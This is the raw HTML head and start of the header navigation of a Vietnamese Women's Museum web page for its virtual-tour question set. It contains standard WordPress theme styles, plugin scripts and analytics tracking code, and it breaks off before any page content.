

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baotangphunu.org.vn/tour-tham-quan/tour-360-do/bo-cau-hoi-tuong-tac/
body_size: 77727
content:

<!DOCTYPE html>
<html lang="vi" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<meta name="google-site-verification" content="bDv0yCNeBZkkrgMOyYOVYEIFJkAS56YnH9W-IztHooE" />
<meta name="google-site-verification" content="97uau1Kp4hsucreeINK7-qPlZnUjiuZW6ggK0U7vng0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://baotangphunu.org.vn/xmlrpc.php" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6GGB2T03DQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6GGB2T03DQ');
</script>
<title>Bộ câu hỏi tương tác &#8211; Bảo tàng Phụ nữ Việt Nam</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bảo tàng Phụ nữ Việt Nam &raquo;" href="https://baotangphunu.org.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Bảo tàng Phụ nữ Việt Nam &raquo;" href="https://baotangphunu.org.vn/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-169837772-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-169837772-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baotangphunu.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.13"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://baotangphunu.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='video_popup_close_icon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1769193717' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1769193717' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-metropolia-theme-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='galleria-metropolia-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 199px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 166px;
	}


			.headline_outer {
				background-image:url(https://baotangphunu.org.vn/wp-content/uploads/2020/05/IMG_5421.jpg);
				background-repeat:no-repeat;
				background-attachment:scroll;
				background-size:cover;
			}
			
		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:312px;
		}
		

		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5:hover {
			color:#ffffff;
		}

	.header_top {
		height : 30px;
	}
	
	.header_mid {
		height : 78px;
	}
	
	.header_bot {
		height : 60px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 78px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 108px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 138px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 168px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 78px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 60px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
#page .cmsmasters_rounded_button {
    width: 100px;
    padding: 28px 10px;
}
</style>
<link rel='stylesheet' id='galleria-metropolia-adaptive-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-retina-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<style id='galleria-metropolia-retina-inline-css' type='text/css'>
#cmsmasters_row_ .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_ .cmsmasters_row_outer_parent { 
	padding-bottom: 0px; 
} 



#cmsmasters_heading_glyorm05zg { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:20px; 
} 

#cmsmasters_heading_glyorm05zg .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_glyorm05zg .cmsmasters_heading, #cmsmasters_heading_glyorm05zg .cmsmasters_heading a { 
} 

#cmsmasters_heading_glyorm05zg .cmsmasters_heading a:hover { 
} 

#cmsmasters_heading_glyorm05zg .cmsmasters_heading_divider { 
} 


#cmsmasters_row_030e15777d { 
	background-color:#fafafa;
} 

#cmsmasters_row_030e15777d .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_030e15777d .cmsmasters_row_outer_parent { 
	padding-bottom: 0px; 
} 


			#cmsmasters_row_030e15777d {
				margin-bottom: 20px;
			}
			
			@media only screen and (min-width: 1440px) {
				#cmsmasters_row_030e15777d {
					margin-bottom: 30px;
				}
			}
			

#cmsmasters_column_dfyvm10n6 .cmsmasters_column_inner { 
	padding: 30px 0; 
} 


#cmsmasters_heading_5frg56yte { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:20px; 
} 

#cmsmasters_heading_5frg56yte .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_5frg56yte .cmsmasters_heading, #cmsmasters_heading_5frg56yte .cmsmasters_heading a { 
} 

#cmsmasters_heading_5frg56yte .cmsmasters_heading a:hover { 
} 

#cmsmasters_heading_5frg56yte .cmsmasters_heading_divider { 
} 



#cmsmasters_button_jhkb42fmza { 
	float:right; 
	text-align:right; 
	
} 

#cmsmasters_button_jhkb42fmza .cmsmasters_button:before { 
	margin-right:.5em; 
	margin-left:0; 
	vertical-align:baseline; 
} 

#cmsmasters_button_jhkb42fmza .cmsmasters_button { 
} 
#cmsmasters_button_jhkb42fmza .cmsmasters_button:hover { 
} 

#cmsmasters_row_0qaiovpsuh { 
	background-color:#fafafa;
} 

#cmsmasters_row_0qaiovpsuh .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_0qaiovpsuh .cmsmasters_row_outer_parent { 
	padding-bottom: 0px; 
} 


			#cmsmasters_row_0qaiovpsuh {
				margin-bottom: 20px;
			}
			
			@media only screen and (min-width: 1440px) {
				#cmsmasters_row_0qaiovpsuh {
					margin-bottom: 30px;
				}
			}
			
#cmsmasters_column_hzwimma6q7 .cmsmasters_column_inner { 
	padding: 30px 0 0; 
} 


#cmsmasters_heading_70zubmf6ta { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:20px; 
} 

#cmsmasters_heading_70zubmf6ta .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_70zubmf6ta .cmsmasters_heading, #cmsmasters_heading_70zubmf6ta .cmsmasters_heading a { 
} 

#cmsmasters_heading_70zubmf6ta .cmsmasters_heading a:hover { 
} 

#cmsmasters_heading_70zubmf6ta .cmsmasters_heading_divider { 
} 



#cmsmasters_button_7g0vdw70zr { 
	float:right; 
	text-align:right; 
	
} 

#cmsmasters_button_7g0vdw70zr .cmsmasters_button:before { 
	margin-right:.5em; 
	margin-left:0; 
	vertical-align:baseline; 
} 

#cmsmasters_button_7g0vdw70zr .cmsmasters_button { 
} 
#cmsmasters_button_7g0vdw70zr .cmsmasters_button:hover { 
} 


#cmsmasters_row_am0vzszbng .cmsmasters_row_outer_parent { 
	padding-top: 40px; 
} 

#cmsmasters_row_am0vzszbng .cmsmasters_row_outer_parent { 
	padding-bottom: 0px; 
} 



#cmsmasters_heading_ieaqeoecvn { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:20px; 
} 

#cmsmasters_heading_ieaqeoecvn .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_ieaqeoecvn .cmsmasters_heading, #cmsmasters_heading_ieaqeoecvn .cmsmasters_heading a { 
} 

#cmsmasters_heading_ieaqeoecvn .cmsmasters_heading a:hover { 
} 

#cmsmasters_heading_ieaqeoecvn .cmsmasters_heading_divider { 
} 


#cmsmasters_row_ .cmsmasters_row_outer_parent { 
	padding-bottom: 20px; 
} 



</style>
<link rel='stylesheet' id='galleria-metropolia-icons-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-custom-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-fonts-schemes-css'  href='https://baotangphunu.org.vn/wp-content/uploads/cmsmasters_styles/galleria-metropolia.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-theme-vars-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-gutenberg-frontend-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='myriad-pro-fonts-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/myriad-pro/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=20191207' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='academicons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome.min.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://baotangphunu.org.vn/wp-includes/css/dashicons.min.css?ver=5.5.13' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/joe\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/baotangphunu.org.vn","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1769193717' id='oba_youtubepopup_plugin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1769193717' id='oba_youtubepopup_activate-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/debounced-resize.min.js?ver=1.0.0' id='debounced-resize-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/modernizr.min.js?ver=1.0.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/respond.min.js?ver=1.0.0' id='respond-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.iLightBox.min.js?ver=2.2.0' id='iLightBox-js'></script>
<link rel="https://api.w.org/" href="https://baotangphunu.org.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://baotangphunu.org.vn/wp-json/wp/v2/pages/26032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baotangphunu.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baotangphunu.org.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.13" />
<link rel="canonical" href="https://baotangphunu.org.vn/tour-tham-quan/tour-360-do/bo-cau-hoi-tuong-tac/" />
<link rel='shortlink' href='https://baotangphunu.org.vn/?p=26032' />
<link rel="alternate" type="application/json+oembed" href="https://baotangphunu.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaotangphunu.org.vn%2Ftour-tham-quan%2Ftour-360-do%2Fbo-cau-hoi-tuong-tac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baotangphunu.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaotangphunu.org.vn%2Ftour-tham-quan%2Ftour-360-do%2Fbo-cau-hoi-tuong-tac%2F&#038;format=xml" />
		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<link rel="alternate" href="https://baotangphunu.org.vn/tour-tham-quan/tour-360-do/bo-cau-hoi-tuong-tac/" hreflang="vi" />
<link rel="alternate" href="https://baotangphunu.org.vn/en/virtual-tour-questionaires/" hreflang="en" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="32x32" />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<meta name="msapplication-TileImage" content="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.gradient-item::before, .what-on-item::before {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 260px;
    left: 0;
    z-index: 1;
    max-height: 100%;
    pointer-events: none;
}
ul.navigation > li > a {
    height: 100%;
    padding: 0 9px;
    position: relative;
    display: table;
    border-left-width: 1px;
    border-left-style: solid;
    border-right-width: 0;
    border-right-style: solid;
}		</style>
		</head>
<body class="page-template-default page page-id-26032 page-child parent-pageid-26016">

<div class="cmsmasters_header_search_form">
			<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><form method="get" action="https://baotangphunu.org.vn/">
			<div class="cmsmasters_header_search_form_field">
				<button type="submit" class="cmsmasters_theme_icon_search"></button>
				<input type="search" name="s" placeholder="Search..." value="" />
			</div>
		</form></div>
<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid fixed_header enable_header_top cmsmasters_heading_under_header hfeed site">

<!-- Start Main -->
<div id="main">


<!-- Start Header -->
<header id="header">
	<div class="header_top" data-height="30"><div class="header_top_outer"><div class="header_top_inner"><div class="top_nav_wrap"><a class="responsive_top_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a><nav><div class="menu-top-line-navigation-tieng-nhat-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-17559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17559"><a href="#"><span class="nav_item_wrap">Mở cửa hàng ngày 8:00 – 17:00</span></a></li>
</ul></div></nav></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="78"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://baotangphunu.org.vn/" title="Bảo tàng Phụ nữ Việt Nam" class="logo">
	<img src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" /><img class="logo_retina" src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" width="166" height="65" /></a>
</div><div class="header_mid_inner_cont"><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div></div><!-- Start Navigation --><div class="mid_nav_wrap"><nav><div class="menu-tour-360-do-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-15746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15746 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tham-quan/"><span class="nav_item_wrap"><span class="nav_title">Tham quan</span></span></a></li>
<li id="menu-item-22628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22628 menu-item-depth-0"><a href="https://baotangphunu.org.vn/gioi-thieu/"><span class="nav_item_wrap"><span class="nav_title">Giới thiệu</span></span></a></li>
